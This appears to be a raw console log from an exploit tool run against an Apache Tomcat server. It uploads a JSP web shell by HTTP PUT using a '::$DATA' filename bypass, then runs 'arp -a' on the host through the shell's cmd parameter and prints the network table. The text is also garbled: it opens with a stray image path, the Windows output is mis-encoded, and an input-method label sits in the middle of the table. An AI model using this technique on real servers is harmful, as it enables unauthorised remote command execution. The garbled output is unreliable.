 PUT, DELETE, OPTIONS', 'server': 'Apache-Coyote/1.1'}
PUT OK!
/1510968968.jsp::$DATA
201
shell: http://127.0.0.1:8080/1510968968.jsp
Pleaase input your command:
arp -a
http://127.0.0.1:8080/1510968968.jsp?&pwd=lxf&cmd=arp%20-a
<pre>
鎺ュ彛: 192.168.10.1 --- 0x3
Internet 鍦板潃 鐗╃悊鍦板潃 绫诲瀷
192.168.10.255 ff-ff-ff-ff-ff-ff 闈欐€?
224.0.0.22 01-00-5e-00-00-16 闈欐€?
224.0.0.251 01-00-5e-00-00-fb 闈欐€?
224.0.0.252 01-00-5e-00-00-fc 闈欐€?
239.255.255.250 01-00-5e-7f-ff-fa 闈欐€?
鎺ュ彛: 10.10.10.1 --- 0x4
Internet 鍦板潃 鐗╃悊鍦板潃 绫诲瀷
10.10.10.255 ff-ff-ff-ff-ff-ff 闈欐€?
224.0.0.22 01-00-5e-00-00-16 闈欐€?
224.0.0.251 01-00-5e-00-00-fb 闈欐€?
224.0.0.252 01-00-5e-00-00-fc 闈欐€?
鎺ュ彛: 172.26.200.222 --- 0x7
Internet 鍦板潃 鐗╃悊鍦板潃 绫诲瀷
172.26.192.1 d8-67-d9-a4-15-00 鍔ㄦ€?
搜狗拼音输入法 全 : 01-00-5e-00-00-16 闈欐€?
224.0.0.252 01-00-5e-00-00-fc 闈欐€?